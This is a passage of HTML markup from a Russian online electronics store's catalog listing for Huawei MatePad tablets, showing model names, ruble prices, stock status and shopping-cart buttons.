																		<a href="#" data-id="4674137" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_114346822_4429995" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="4429995" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="4429995"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-se11-4-128-wifi-kids-temno-zelenyy.html" class="picture">
													<img src="/upload/resize_cache/iblock/eeb/220_200_1/5gfk2bmjlodtgrj4tqmsp6dt0hvp47de.png" alt="Планшет HUAWEI MatePad SE11 4+128 wifi kids Темно-зеленый" title="Планшет HUAWEI MatePad SE11 4+128 wifi kids Темно-зеленый">
												<span class="getFastView" data-id="4429995">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-se11-4-128-wifi-kids-temno-zelenyy.html" class="name"><span class="middle">Планшет HUAWEI MatePad SE11 4+128 wifi kids Темно-зеленый</span></a>
																								<a class="price">14&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="4429995"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="5" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-se11-4-128-wifi-kids-temno-zelenyy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="4429995"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="4429995"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="4429995"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="4429995" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1909980112_4016793" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="4016793" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="4016793"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-256g-wifi-papermatte-kb-taoxingzhi-w09fk-gray.html" class="picture">
													<img src="/upload/resize_cache/iblock/aca/220_200_1/k1ngpox6ydv5fuo793wsu3fiemc43hjs.png" alt="Планшет HUAWEI MatePad 11.5 8+256G wifi Papermatte+KB (Taoxingzhi-W09FK) Gray" title="Планшет HUAWEI MatePad 11.5 8+256G wifi Papermatte+KB (Taoxingzhi-W09FK) Gray">
												<span class="getFastView" data-id="4016793">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-256g-wifi-papermatte-kb-taoxingzhi-w09fk-gray.html" class="name"><span class="middle">Планшет HUAWEI MatePad 11.5 8+256G wifi Papermatte+KB (Taoxingzhi-W09FK) Gray</span></a>
																								<a class="price">29&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="4016793"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="12" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-256g-wifi-papermatte-kb-taoxingzhi-w09fk-gray.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="4016793"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="4016793"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="4016793"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="4016793" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_589697207_4016794" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="4016794" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="4016794"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-256g-wifi-papermatte-kb-taoxingzhi-w09fk-violet.html" class="picture">
													<img src="/upload/resize_cache/iblock/c1e/220_200_1/r95n89ufepr1irra7g8ul89ya0ua1kve.png" alt="Планшет HUAWEI MatePad 11.5 8+256G wifi Papermatte+KB (Taoxingzhi-W09FK) Violet" title="Планшет HUAWEI MatePad 11.5 8+256G wifi Papermatte+KB (Taoxingzhi-W09FK) Violet">
												<span class="getFastView" data-id="4016794">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-256g-wifi-papermatte-kb-taoxingzhi-w09fk-violet.html" class="name"><span class="middle">Планшет HUAWEI MatePad 11.5 8+256G wifi Papermatte+KB (Taoxingzhi-W09FK) Violet</span></a>
																								<a class="price">29&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="4016794"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="6" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-256g-wifi-papermatte-kb-taoxingzhi-w09fk-violet.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="4016794"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="4016794"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="4016794"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="4016794" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1411457057_4674135" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="4674135" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="4674135"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-12x-12-256g-keyboard-laurent-w09bk-tsvet-white.html" class="picture">
													<img src="/upload/resize_cache/iblock/12a/220_200_1/01ymkmnqv3q5wesqm7y1fyf3pvekvpxw.png" alt="Планшет HUAWEI MatePad 12X 12+256G +Keyboard (Laurent-W09BK) Цвет White" title="Планшет HUAWEI MatePad 12X 12+256G +Keyboard (Laurent-W09BK) Цвет White">
												<span class="getFastView" data-id="4674135">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-12x-12-256g-keyboard-laurent-w09bk-tsvet-white.html" class="name"><span class="middle">Планшет HUAWEI MatePad 12X 12+256G +Keyboard (Laurent-W09BK) Цвет White</span></a>
											<a class="price">Цена по запросу<s class="discount"></s></a>
										<div class="addCartContainer">
													<a href="#" class="addCart disabled requestPrice" data-id="4674135"><span><img src="/local/templates/dresscodeV2/images/request.svg" alt="" class="icon">Запросить цену</span></a>
												<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="7" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-12x-12-256g-keyboard-laurent-w09bk-tsvet-white.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label disabled" data-id="4674135"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="4674135"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="4674135"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="4674135" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_3441979803_5837261" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="5837261" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="5837261"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5s-12-256g-wifi-keyboard-salinger-w09ek-space-gray-.html" class="picture">
													<img src="/upload/resize_cache/iblock/e86/220_200_1/yovc3v1ag3k43dpvcmscqqd26k6sk6dj.png" alt="Планшет HUAWEI  MatePad 11.5S 12+256G wifi + Keyboard (Salinger-W09EK)  Space Gray " title="Планшет HUAWEI  MatePad 11.5S 12+256G wifi + Keyboard (Salinger-W09EK)  Space Gray ">
												<span class="getFastView" data-id="5837261">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5s-12-256g-wifi-keyboard-salinger-w09ek-space-gray-.html" class="name"><span class="middle">Планшет HUAWEI  MatePad 11.5S 12+256G wifi + Keyboard (Salinger-W09EK)  Space Gray </span></a>
											<a class="price">Цена по запросу<s class="discount"></s></a>
										<div class="addCartContainer">
													<a href="#" class="addCart disabled requestPrice" data-id="5837261"><span><img src="/local/templates/dresscodeV2/images/request.svg" alt="" class="icon">Запросить цену</span></a>
												<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="10" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5s-12-256g-wifi-keyboard-salinger-w09ek-space-gray-.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label disabled" data-id="5837261"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="5837261"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="5837261"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="5837261" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_3123659021_4016792" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="4016792" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="4016792"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-256g-wifi-papermatte-taoxingzhi-w09f-gray.html" class="picture">
													<img src="/upload/resize_cache/iblock/259/220_200_1/fu7hkx1jufdbs8mzxx639pdrmvflh33j.png" alt="Планшет HUAWEI MatePad 11.5 8+256G wifi Papermatte (Taoxingzhi-W09F) Gray" title="Планшет HUAWEI MatePad 11.5 8+256G wifi Papermatte (Taoxingzhi-W09F) Gray">
												<span class="getFastView" data-id="4016792">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-256g-wifi-papermatte-taoxingzhi-w09f-gray.html" class="name"><span class="middle">Планшет HUAWEI MatePad 11.5 8+256G wifi Papermatte (Taoxingzhi-W09F) Gray</span></a>
																								<a class="price">25&nbsp;299 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="4016792"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="10" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-256g-wifi-papermatte-taoxingzhi-w09f-gray.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="4016792"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="4016792"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="4016792"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="4016792" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_608949422_4674136" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="4674136" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="4674136"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-12x-12-256g-papermatte-keyboard-laurent-w09dk-tsvet-white.html" class="picture">
													<img src="/upload/resize_cache/iblock/d9d/220_200_1/es4clkcg091pr79dh13vfh3wjzkrg2m7.png" alt="Планшет HUAWEI MatePad 12X 12+256G papermatte +Keyboard (Laurent-W09DK) Цвет White" title="Планшет HUAWEI MatePad 12X 12+256G papermatte +Keyboard (Laurent-W09DK) Цвет White">
												<span class="getFastView" data-id="4674136">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-12x-12-256g-papermatte-keyboard-laurent-w09dk-tsvet-white.html" class="name"><span class="middle">Планшет HUAWEI MatePad 12X 12+256G papermatte +Keyboard (Laurent-W09DK) Цвет White</span></a>
											<a class="price">Цена по запросу<s class="discount"></s></a>
										<div class="addCartContainer">
													<a href="#" class="addCart disabled requestPrice" data-id="4674136"><span><img src="/local/templates/dresscodeV2/images/request.svg" alt="" class="icon">Запросить цену</span></a>
												<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="22" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-12x-12-256g-papermatte-keyboard-laurent-w09dk-tsvet-white.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label disabled" data-id="4674136"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="4674136"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="4674136"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="4674136" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1397548088_5547764" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="5547764" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="5547764"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-8-128-lte-ags6-l09d-nebula-gray.html" class="picture">
													<img src="/local/templates/dresscodeV2/images/empty.png" alt="Планшет HUAWEI MatePad SE 11&quot; 8+128 LTE (AGS6-L09D) Nebula Gray" title="Планшет HUAWEI MatePad SE 11&quot; 8+128 LTE (AGS6-L09D) Nebula Gray">
												<span class="getFastView" data-id="5547764">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-8-128-lte-ags6-l09d-nebula-gray.html" class="name"><span class="middle">Планшет HUAWEI MatePad SE 11&quot; 8+128 LTE (AGS6-L09D) Nebula Gray</span></a>
																								<a class="price">19&nbsp;499 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="5547764"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="2" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-8-128-lte-ags6-l09d-nebula-gray.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="5547764"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="5547764"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="5547764"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="5547764" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_3393566082_5547766" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="5547766" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="5547766"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-ags6-w09-nebula-gray.html" class="picture">
													<img src="/local/templates/dresscodeV2/images/empty.png" alt="Планшет HUAWEI MatePad SE 11&quot; (AGS6-W09) Nebula Gray" title="Планшет HUAWEI MatePad SE 11&quot; (AGS6-W09) Nebula Gray">
												<span class="getFastView" data-id="5547766">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-ags6-w09-nebula-gray.html" class="name"><span class="middle">Планшет HUAWEI MatePad SE 11&quot; (AGS6-W09) Nebula Gray</span></a>
											<a class="price">Цена по запросу<s class="discount"></s></a>
										<div class="addCartContainer">
													<a href="#" class="addCart disabled requestPrice" data-id="5547766"><span><img src="/local/templates/dresscodeV2/images/request.svg" alt="" class="icon">Запросить цену</span></a>
												<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="8" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-ags6-w09-nebula-gray.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label disabled" data-id="5547766"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="5547766"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="5547766"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="5547766" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_3175253268_292217" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="292217" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="292217"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-s-tgr-w09-violet.html" class="picture">
													<img src="/upload/resize_cache/iblock/3e4/220_200_1/a850v0br1x1w18uqijncm59s0fq901gr.jpg" alt="Планшет HUAWEI MATEPAD 11.5&quot;S WiFi 8+256GB (Tagore-W19GK) Violet + white keyboard" title="Планшет HUAWEI MATEPAD 11.5&quot;S WiFi 8+256GB (Tagore-W19GK) Violet + white keyboard">
												<span class="getFastView" data-id="292217">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-s-tgr-w09-violet.html" class="name"><span class="middle">Планшет HUAWEI MATEPAD 11.5&quot;S WiFi 8+256GB (Tagore-W19GK) Violet + white keyboard</span></a>
																								<a class="price">38&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																																						<a href="#" class="addCart subscribe" data-id="292217"><span><img src="/local/templates/dresscodeV2/images/subscribe.svg" alt="Подписаться" class="icon">Подписаться</span></a>
																											<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-s-tgr-w09-violet.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label disabled" data-id="292217"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="292217"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="292217"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a class="outOfStock label changeAvailable"><img src="/local/templates/dresscodeV2/images/outOfStock.png" alt="" class="icon">Недоступно</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_771594373_1147483" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1147483" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="1147483"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-12-x-8-256-wifi-keyboard-bky-w09-white-.html" class="picture">
													<img src="/upload/resize_cache/iblock/25d/220_200_1/lnxr3mauvdafc635wnteu15igxfdoz4g.jpg" alt="Планшет HUAWEI MatePad 12 X 8+256 WiFi +keyboard (BKY-W09BK) White " title="Планшет HUAWEI MatePad 12 X 8+256 WiFi +keyboard (BKY-W09BK) White ">
												<span class="getFastView" data-id="1147483">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-12-x-8-256-wifi-keyboard-bky-w09-white-.html" class="name"><span class="middle">Планшет HUAWEI MatePad 12 X 8+256 WiFi +keyboard (BKY-W09BK) White </span></a>
																								<a class="price">42&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																																						<a href="#" class="addCart subscribe" data-id="1147483"><span><img src="/local/templates/dresscodeV2/images/subscribe.svg" alt="Подписаться" class="icon">Подписаться</span></a>
																											<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-12-x-8-256-wifi-keyboard-bky-w09-white-.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label disabled" data-id="1147483"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="1147483"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="1147483"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a class="outOfStock label changeAvailable"><img src="/local/templates/dresscodeV2/images/outOfStock.png" alt="" class="icon">Недоступно</a>
															</div>
			</div>
						<div class="clear"></div>
